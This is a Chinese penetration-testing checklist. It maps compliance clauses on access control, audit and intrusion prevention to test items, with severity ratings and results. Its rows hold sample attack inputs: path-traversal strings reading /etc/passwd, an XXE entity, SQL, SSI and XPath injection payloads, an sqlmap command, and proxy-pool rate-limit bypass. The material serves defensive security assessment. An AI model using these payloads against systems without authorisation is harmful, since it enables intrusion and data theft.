访问控制 | c）应及时删除或停用多余的、过期的账户，避免共享账户的存在； | 2.5存在测试帐号 | 1.默认测试账户扫描  ·使用字典（如test、demo）尝试登录，验证是否存在未删除的测试账户。 | 低危 | ☑已测
访问控制 | c）应及时删除或停用多余的、过期的账户，避免共享账户的存在； | 2.5存在测试帐号 | 2.历史账户恢复测试  ·尝试通过修改已禁用账户的状态参数（如`is_active=1`）重新激活账户。 | 低危 | ☑已测
访问控制 | e）应由授权主体配置访问控制策略，访问控制策略规定主体对客体的访问规则； | 2.5.1本地用户提权。 | 1.本地权限漏洞利用  ·在系统本地执行提权命令（如sudo提权、DLL注入），验证是否限制普通用户权限。 | 中危 | ☑已测
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； | 2.6垂直越权  2.7平行越权  2.8任意文件下载  2.9目录遍历  2.10路径遍历  2.11管理后台对外  2.12同步错误  2.13环境错误  2.14 cookie设置不当  2.15 flash 配置不当  2.16中间件配置不当  2.17备份文件下载  2.18不安全的HTTP请求方法2.19不安全对象直接引用  2.20 CSRF漏洞  2.21可预测的资源位置  2.22 XML外部实体（XXE）  2.23 接口调用次数无限制 | 1.垂直越权  ·使用普通账户尝试访问管理接口（如/admin/user/delete），验证是否返回403错误。  ·通过修改URL路径（如/user/profile→/admin/config）测试权限校验逻辑。 | 高危 | 
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 2.平行越权  ·修改请求参数中的资源ID（如order_id=1001→order_id=1002），检查是否可操作他人数据。  ·利用API接口未绑定用户身份的特性，直接调用他人资源接口（如GET /api/orders/1002）。 | 高危
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 3.任意文件下载  ·构造恶意路径参数（如/download?file=../../etc/passwd），尝试下载敏感文件。  ·使用编码绕过（如%2e%2e%2f代替../）探测文件读取漏洞。 | 高危 | 
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 4.目录遍历  ·在文件上传功能中尝试上传路径穿越文件名（如../../../malware.php）。  ·测试Web服务器配置（如Apache AllowOverride设置不当）导致的目录列表暴露。 | 高危 | 
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 5.路径遍历  注入恶意路径片段（如`/api/load?path=`）。 | 高危 | 
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 6.管理后台对外  ·使用目录爆破工具（dirsearch）扫描常见管理路径（如/admin/、/wp-admin/）。  ·检查是否禁用管理接口的互联网访问（仅限内网  IP访问）。 | 中危 | ☑已测
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 7.同步错误  ·并发请求资源修改接口（如余额提现），验证是否出现超额操作。  ·利用时间窗口漏洞重复提交相同请求（如重复领取优惠券）。 | 高危 | 
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 8.环境错误  ·测试开发环境配置误切到生产环境（如.env.prod文件未保护）。  ·验证调试模式（如DEBUG=True）是否暴露敏感堆栈信息。 | 高危 | 
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 9. cookie设置不当  ·检查Cookie是否未设置HttpOnly、Secure属性（可通过浏览器开发者工具查看）。  ·测试Session Fixation漏洞：未登录前获取固定Session ID，登录后验证是否复用。 | 低危 | ☑已测
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 10. flash 配置不当  ·检查crossdomain.xml文件是否允许任意域访问（如<allow-access-from domain="*"/>）。  ·验证Flash文件（SWF）是否包含敏感硬编码信息（如密钥）。 | 低危 | ☑已测
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 11.中间件配置不当  ·检查Nginx/Apache配置是否禁用危险指令（如add_header X-Content-Type-Options缺失）。  ·验证Tomcat未删除默认管理页面（如/manager/html）。  ·验证Tomcat是否存在版本泄漏。 | 低危 | ☑已测
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 12.备份文件下载  ·扫描常见备份文件名（如web.bak、database.sql.zip）。  ·利用版本控制工具泄露（如.git/目录未删除导致源码泄露） | 高危 | 
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 13.不安全的HTTP请求方法  ·使用OPTIONS方法探测支持的HTTP动词，验证是否禁用危险方法（如PUT、DELETE）。  ·测试TRACE方法是否启用（可能导致跨站追踪攻击）。 | 低危 | ☑已测
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 14.不安全对象直接引用  ·修改数据库主键参数（如/api/user?id=1001→id=1002）  访问他人数据。  ·通过枚举UUID或哈希值猜测未授权资源标识符。 | 中危 | ☑已测
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 15. CSRF漏洞  ·构造恶意表单或链接，测试关键操作（如修改密码）是否缺少CSRF Token验证。  ·检查Token绑定逻辑（如Token未与用户会话绑定）。 | 中危 | ☑已测
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 16.可预测的资源位置  ·通过递增ID（如/file/1→/file/2）遍历未授权访问文件。  ·测试短链或哈希值是否可逆向推导资源路径。 | 中危 | ☑已测
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 17.XML外部实体（XXE）  ·在XML请求中注入外部实体（如<!ENTITY xxe SYSTEM "file:///etc/passwd">）。  ·测试XML解析器是否禁用DTD处理（如libxml_disable_entity_loader(true)）。 | 高危 | 
访问控制 | f）访问控制的粒度应达到主体为用户级或进程级，客体为文件、数据库表级； |  | 18.接口调用次数无限制  ·高频调用短信发送接口（如每秒10次请求），验证是否触发频率限制。  ·通过多IP或代理池绕过IP黑名单策略。 | 低危 | ☑已测
安全审计 | c）应对审计记录进行保护，定期备份，避免受到未预期的删除、修改或覆盖等； | 3.1越权删除审计记录 | 1.越权删除审计记录  ·尝试以普通用户身份删除或修改审计日志文件（如/var/log/secure），验证权限限制。  ·验证日志备份策略（如是否每日压缩备份至独立存储）。 | 高危 | 
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； | 4.1 SQL注入  4.2 LDAP注入  4.3 ORM注入  4.4 XML注入  4.5 SSI注入  4.6 Xpath注入  4.7 CRLF注入  4.8 IMAP/SMPT注入  4.9代码注入  4.10命令注入  4.11本地文件包含  4.12远程文件包含  4.13命令执行  4.14存储型XSS  4.15反射型XSS  4.16基于DOM的XSS  4.17基于flash的XSS  4.18 SSRF漏洞  4.19任意文件上传  4.20 URL重定向漏洞  4.21格式化字符串处理  4.22缓冲区堆溢出  4.23缓冲区栈溢出  4.24缓冲区越界操作  4.25整数溢出  4.26同步错误  4.27意外处理错误  4.28点击劫持  4.29过程验证缺失  4.30 HTTP参数篡改  4.31 HTTP参数污染 | 1.SQL注入  ·在输入字段注入' OR 1=1--、' UNION SELECT @@version--，检查是否返回数据库错误或数据泄露。  ·使用SQLMap工具自动化探测注入点（sqlmap -u "http://target.com/search?q=1"）。  2.LDAP注入 | 高危
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 3.ORM注入  ·测试Hibernate或Django ORM的查询参数（如User.objects.raw("SELECT * FROM users WHERE name='%s'" % name)），验证是否过滤特殊字符。 | 高危
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 4.XML注入  ·提交恶意XML实体（如<!ENTITY xxe SYSTEM "file:///etc/passwd">），检查是否触发文件读取或SSRF。 | 高危
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 5.SSI注入  ·输入<!--#exec cmd="ls /"-->，测试服务器是否执行系统命令 | 高危 | 
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 6.Xpath注入  ·例如注入' or 1=1 or 'a'='a，验证是否返回全部数据。 | 高危
